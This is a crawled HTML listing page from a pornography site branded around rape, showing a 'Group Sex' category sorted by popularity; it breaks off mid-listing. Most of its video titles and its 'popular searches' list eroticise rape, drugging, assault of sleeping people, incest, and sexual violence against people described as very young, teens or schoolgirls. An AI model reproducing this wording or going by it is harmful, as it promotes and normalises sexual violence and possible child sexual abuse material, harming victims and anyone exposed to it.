

--- FILE ---
content_type: text/html
request_url: https://pornrapesite.com/en/category/117178450/Group%20Sex/popular/1/
body_size: 14856
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Rape Site - A twisted and dark site of Group Sex rape.</title>
        <meta name="description" content="A repulsive experience for users, with explicit content depicting hardcore Group Sex rape scenes." />
        <link rel="alternate" hreflang="en" href="/en/category/117178450/Group Sex/popular/1/" />
 
        <link rel="canonical" href="https://pornrapesite.com/en/category/117178450/Group Sex/popular/1/" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=117178450;</script>
<script src="/js/x3r8auz46cEVv0q.js" type="text/javascript"></script>
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://pornrapesite.com" target="_self">Porn<span>Rape</span>Site</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-youtube-play"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-bookmark"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass"><i class="fa fa-search"></i> black shemale rapes guy in his ass</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGhhcmRjb3Jl/" target="_self" title="Gay rape forced hardcore"><i class="fa fa-search"></i> Gay rape forced hardcore</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-search"></i> Sex</a></li>  <li><a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="fa fa-search"></i> vintage</a></li>  <li><a href="/en/search/TGFkeWJveSBSYXBl/" target="_self" title="Ladyboy Rape"><i class="fa fa-search"></i> Ladyboy Rape</a></li>  <li><a href="/en/search/QW5hbCByYXBl/" target="_self" title="Anal rape"><i class="fa fa-search"></i> Anal rape</a></li>  <li><a href="/en/search/cHVrZQ/" target="_self" title="puke"><i class="fa fa-search"></i> puke</a></li>  <li><a href="/en/search/Zm9yY2VkIGplcmtpbmcgb2Zm/" target="_self" title="forced jerking off"><i class="fa fa-search"></i> forced jerking off</a></li>  <li><a href="/en/search/SG9sbHl3b29kIG1vdmllcyBmb3JjZWQgcmFwZQ/" target="_self" title="Hollywood movies forced rape"><i class="fa fa-search"></i> Hollywood movies forced rape</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-search"></i> Tranny</a></li>  <li><a href="/en/search/UnVzc2lhbiByYXBlIG91dGRvb3I/" target="_self" title="Russian rape outdoor"><i class="fa fa-search"></i> Russian rape outdoor</a></li>  <li><a href="/en/search/bnVyc2U/" target="_self" title="nurse"><i class="fa fa-search"></i> nurse</a></li>  <li><a href="/en/search/R2VybWFuIFJvdWdoIEdyb3VwIHJhcGU/" target="_self" title="German Rough Group rape"><i class="fa fa-search"></i> German Rough Group rape</a></li>  <li><a href="/en/search/eW91bmcgdGVlbiBnYWdnaW5nIHB1a2U/" target="_self" title="young teen gagging puke"><i class="fa fa-search"></i> young teen gagging puke</a></li>  <li><a href="/en/search/UmVhbGl0eQ/" target="_self" title="Reality"><i class="fa fa-search"></i> Reality</a></li>  <li><a href="/en/search/U2hlbWFsZSByYXBlcyBndXkgY3VtIGluIG1vdXRo/" target="_self" title="Shemale rapes guy cum in mouth"><i class="fa fa-search"></i> Shemale rapes guy cum in mouth</a></li>  <li><a href="/en/search/dGhyb2F0/" target="_self" title="throat"><i class="fa fa-search"></i> throat</a></li>  <li><a href="/en/search/Q0hFQVRJTkcgV0lGRSBHQU5HQkFORw/" target="_self" title="CHEATING WIFE GANGBANG"><i class="fa fa-search"></i> CHEATING WIFE GANGBANG</a></li>  <li><a href="/en/search/Q3J5aW5nIHNwYW5raW5n/" target="_self" title="Crying spanking"><i class="fa fa-search"></i> Crying spanking</a></li>  <li><a href="/en/search/cmV0cm8/" target="_self" title="retro"><i class="fa fa-search"></i> retro</a></li>  <li><a href="/en/search/QnJ1dGFsIEJkc20gZ2FuZ2JhbmcgdHJpcGxlIHBlbmV0cmF0aW9u/" target="_self" title="Brutal Bdsm gangbang triple penetration"><i class="fa fa-search"></i> Brutal Bdsm gangbang triple penetration</a></li>  <li><a href="/en/search/ZmFtaWx5/" target="_self" title="family"><i class="fa fa-search"></i> family</a></li>  <li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIGJ5IHN0dWRlbnRzIGdhbmc/" target="_self" title="Japanese teacher rape by students gang"><i class="fa fa-search"></i> Japanese teacher rape by students gang</a></li>  <li><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="fa fa-search"></i> threesome</a></li>  <li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-search"></i> virgin Son First Time sex  real mom son creampie</a></li>  <li><a href="/en/search/QXNpYW4gZm9yY2Vk/" target="_self" title="Asian forced"><i class="fa fa-search"></i> Asian forced</a></li>  <li><a href="/en/search/YnJ1dGFs/" target="_self" title="brutal"><i class="fa fa-search"></i> brutal</a></li>  <li><a href="/en/search/YW5hbA/" target="_self" title="anal"><i class="fa fa-search"></i> anal</a></li>  <li><a href="/en/search/UmVhbCBtb20gc29uIGhpZGRlbiBjYW0gZnVjaw/" target="_self" title="Real mom son hidden cam fuck"><i class="fa fa-search"></i> Real mom son hidden cam fuck</a></li>  <li><a href="/en/search/Q2FtcGluZyBTYXV2YWdlIGZvcmNlZA/" target="_self" title="Camping Sauvage forced"><i class="fa fa-search"></i> Camping Sauvage forced</a></li>  <li><a href="/en/search/c2xlZXA/" target="_self" title="sleep"><i class="fa fa-search"></i> sleep</a></li>  <li><a href="/en/search/ZmluZ2VyIHJhcGU/" target="_self" title="finger rape"><i class="fa fa-search"></i> finger rape</a></li>  <li><a href="/en/search/dmVyeSB5b3VuZyBnaXJsIHJhcGVk/" target="_self" title="very young girl raped"><i class="fa fa-search"></i> very young girl raped</a></li>  <li><a href="/en/search/cGFpbmZ1bCBhbmFsIGNvbXBpbGF0aW9u/" target="_self" title="painful anal compilation"><i class="fa fa-search"></i> painful anal compilation</a></li>  <li><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="fa fa-search"></i> indian</a></li>  <li><a href="/en/search/dGlnaHQ/" target="_self" title="tight"><i class="fa fa-search"></i> tight</a></li>  <li><a href="/en/search/Rm9yY2VkIGxlc2JpYW4gcmFwZSBoYXJkY29yZQ/" target="_self" title="Forced lesbian rape hardcore"><i class="fa fa-search"></i> Forced lesbian rape hardcore</a></li>  <li><a href="/en/search/cmFwZXNlY3Rpb24uY29tIG9mIHNraW5ueSB0ZWVuIHJhcGVkIHZpZGVv/" target="_self" title="rapesection.com of skinny teen raped video"><i class="fa fa-search"></i> rapesection.com of skinny teen raped video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-search"></i> Wife</a></li>  <li><a href="/en/search/U2hlbWFsZSBjdW0/" target="_self" title="Shemale cum"><i class="fa fa-search"></i> Shemale cum</a></li>  <li><a href="/en/search/RmFjZSBzaXR0aW5nIHJhcGU/" target="_self" title="Face sitting rape"><i class="fa fa-search"></i> Face sitting rape</a></li>  <li><a href="/en/search/c29uIG1hc3NhZ2UgbW9t/" target="_self" title="son massage mom"><i class="fa fa-search"></i> son massage mom</a></li>  <li><a href="/en/search/Y2FzdGluZyBhbmFsIGZvcmNlZA/" target="_self" title="casting anal forced"><i class="fa fa-search"></i> casting anal forced</a></li>  <li><a href="/en/search/cnVzc2lhbiByYXBlIGdhbmdiYW5n/" target="_self" title="russian rape gangbang"><i class="fa fa-search"></i> russian rape gangbang</a></li>  <li><a href="/en/search/RXh0cnJtZSBmb3JjZWQgdGVlbiBzZXg/" target="_self" title="Extrrme forced teen sex"><i class="fa fa-search"></i> Extrrme forced teen sex</a></li>  <li><a href="/en/search/U2Nob29sZ2lybCBmb3JjZWQ/" target="_self" title="Schoolgirl forced"><i class="fa fa-search"></i> Schoolgirl forced</a></li>  <li><a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="fa fa-search"></i> Big cock force tight pussy deep pain</a></li>  <li><a href="/en/search/Zm9yY2VkIG9yZ2FzbQ/" target="_self" title="forced orgasm"><i class="fa fa-search"></i> forced orgasm</a></li>  <li><a href="/en/search/ZmlsaXBpbmE/" target="_self" title="filipina"><i class="fa fa-search"></i> filipina</a></li>  <li><a href="/en/search/Y3V0ZSBzY2hvb2xnaXJsIGZvcmNlZCB0aHJlZXNvbWU/" target="_self" title="cute schoolgirl forced threesome"><i class="fa fa-search"></i> cute schoolgirl forced threesome</a></li> 
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Group Sex Free Porn Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/category/117178450/Group Sex/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/category/117178450/Group Sex/popular/2/" target="_self">2</a></li><li><a href="/en/category/117178450/Group Sex/popular/3/" target="_self">3</a></li><li><a href="/en/category/117178450/Group Sex/popular/4/" target="_self">4</a></li><li><a href="/en/category/117178450/Group Sex/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640002453228/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cf974eec" src="/thumbs/228/3824942640002453228_0.jpg" alt="Newly wed couple incredbile fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 181 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Newly wed couple incredbile fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958836870130204/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33eb0afaa1c" src="/thumbs/204/13554958836870130204_0.jpg" alt="Busty teacher sucks and double penetrated by students cocks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10089 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Busty teacher sucks and double penetrated by students cocks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637049066505/">
                            <div class="preview-img">
                                <img data-sg="3514ed101f8e3409" src="/thumbs/505/3824942637049066505_0.jpg" alt="VID-20150116-WA0024">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1648 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">VID-20150116-WA0024</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/372843941301924450/">
                            <div class="preview-img">
                                <img data-sg="52c9b96d5f53262" src="/thumbs/450/372843941301924450_0.jpg" alt="making a group of girls watch a forced rape movie before they are mercilessly raped and brutalized on film.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.11.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 267 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">making a group of girls watch a forced rape movie before they are mercilessly raped and brutalized on film.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638168105303/">
                            <div class="preview-img">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg" alt="Young drug dealers forced to deepthroat and fuck corrupt cops">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4856 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young drug dealers forced to deepthroat and fuck corrupt cops</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640283064534/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e05118d6" src="/thumbs/534/3824942640283064534_0.jpg" alt="Hunk is tied up and forced to fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5168 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hunk is tied up and forced to fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640331740895/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e337d6df" src="/thumbs/895/3824942640331740895_0.jpg" alt="Doctor and secretary fucking and preparing patients for pervert gangbang sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 190 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Doctor and secretary fucking and preparing patients for pervert gangbang sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546317204668/">
                            <div class="preview-img">
                                <img data-sg="13cbe2516b881cbc" src="/thumbs/668/1426482546317204668_0.jpg" alt="Going on a bike ride with Elizabeth">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 438 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Going on a bike ride with Elizabeth</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637116007312/">
                            <div class="preview-img">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2680 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ageha loves to fuck more guys</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639651075234/">
                            <div class="preview-img">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg" alt="Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 772 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640423011920/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e8a88650" src="/thumbs/920/3824942640423011920_0.jpg" alt="Sexy babes used by men in gangbang sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 53 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy babes used by men in gangbang sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14211374177602674975/">
                            <div class="preview-img">
                                <img data-sg="c538f184fa2aa11f" src="/thumbs/975/14211374177602674975_0.jpg" alt="JAV PMV INTENSE HARD FAST POUNDING">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 24 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">JAV PMV INTENSE HARD FAST POUNDING</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636876594047/">
                            <div class="preview-img">
                                <img data-sg="3514ed1015467b7f" src="/thumbs/47/3824942636876594047_0.jpg" alt="Sex slave destroyed in extreme deepthroat and rough anal and double penetration">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 498 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sex slave destroyed in extreme deepthroat and rough anal and double penetration</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639010098588/">
                            <div class="preview-img">
                                <img data-sg="3514ed1094712d9c" src="/thumbs/588/3824942639010098588_0.jpg" alt="forced outdoor by group">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 857 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">forced outdoor by group</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10797904870665837794/">
                            <div class="preview-img">
                                <img data-sg="95d9dd45267f5ce2" src="/thumbs/794/10797904870665837794_0.jpg" alt="german teen in black latex corsett gets brutal group banged">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 19 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">german teen in black latex corsett gets brutal group banged</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5784235689097749118/">
                            <div class="preview-img">
                                <img data-sg="5045bbb689cee27e" src="/thumbs/118/5784235689097749118_0.jpg" alt="Dry group with skinny Filipina Lia Lin and Maryana Rose">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.02.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dry group with skinny Filipina Lia Lin and Maryana Rose</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4108564804727981440/">
                            <div class="preview-img">
                                <img data-sg="39048debfa7bc580" src="/thumbs/440/4108564804727981440_0.jpg" alt="two amateur wives and a group of hot muscle gays enjoy a rough blowjob session in their home.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">two amateur wives and a group of hot muscle gays enjoy a rough blowjob session in their home.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637998480725/">
                            <div class="preview-img">
                                <img data-sg="3514ed1058251d55" src="/thumbs/725/3824942637998480725_0.jpg" alt="Blonde busty woman rough gang bang sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 374 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blonde busty woman rough gang bang sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3828030335800277630/">
                            <div class="preview-img">
                                <img data-sg="351fe54f02cb7a7e" src="/thumbs/630/3828030335800277630_0.jpg" alt="Interracial bdsm group rough banging">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.02.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Interracial bdsm group rough banging</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1162922691779148858/">
                            <div class="preview-img">
                                <img data-sg="10238806d8bcbc3a" src="/thumbs/858/1162922691779148858_0.jpg" alt="the horror of a drunk amateur girl being brutally raped by a group of men in a homemade brutal porn movie with violent sex scenes.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 32 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">the horror of a drunk amateur girl being brutally raped by a group of men in a homemade brutal porn movie with violent sex scenes.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
